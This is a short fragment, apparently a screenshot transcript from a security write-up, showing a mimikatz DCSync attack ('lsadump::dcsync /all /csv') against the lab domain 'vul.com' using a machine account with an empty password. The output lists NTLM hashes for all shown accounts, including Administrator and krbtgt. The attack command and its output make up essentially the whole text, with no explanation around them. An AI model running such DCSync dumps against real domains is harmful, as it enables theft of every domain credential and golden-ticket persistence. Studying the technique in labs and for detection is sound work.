 mimikatz # lsadump::dcsync /domain:vul.com /authuser:win2008$ /authpassword:"" /
all /csv
[DC] 'vul.com' will be the domain
[DC] 'win2008.vul.com' will be the DC server
[DC] Exporting domain 'vul.com'
[AUTH] Username: win2008$
[AUTH] Domain  :
[AUTH] Password:
1103    WIN2012$        cc2ea6dbbc5ceb792eeb76f3bb7e07a1        4096
500     Administrator   69c22a9207900dd5fca8674a244bbaad        66048
502     krbtgt  b8f6bb2fbca2f7029f24ac70a799874f        514
1106    user1   26ce37f3d04953c09e6ee751882b7a73        512
1104    user2   481aaec5acd6f2103f9ee8aeb78203ad        512
1105    admintest       621cdf4b49c06ec28caa7a6cab4ebac8        512
1000    WIN2008$        31d6cfe0d16ae931b73c59d7e0c089c0        532480
SecIN@爱吃臭豆腐
mimikatz #